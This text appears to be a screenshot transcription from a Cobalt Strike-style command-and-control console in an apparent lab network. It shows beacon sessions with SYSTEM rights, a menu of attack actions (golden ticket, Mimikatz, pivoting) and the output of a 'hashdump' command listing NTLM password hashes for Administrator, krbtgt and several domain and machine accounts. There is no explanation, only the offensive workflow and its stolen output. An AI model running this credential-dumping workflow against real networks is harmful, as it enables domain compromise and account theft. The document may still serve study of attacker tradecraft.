 external internal user
10.10.10.80 10.10.10.10 SYSTEM *
192.168.111.80 10.10.10.80 SYSTEM *
10.10.10.80 10.10.10.80 SYSTEM *
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
Run Mimikatz
Spawn As
Event Log X
[+] established link to parent 10.10.80
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:a3fb8f81630b07a22e89d533cd55c9f0:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:aebb4a3089e68d38e91fc94b34e77cd7:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:103527c1af960c28f80751b40d51d6c2:::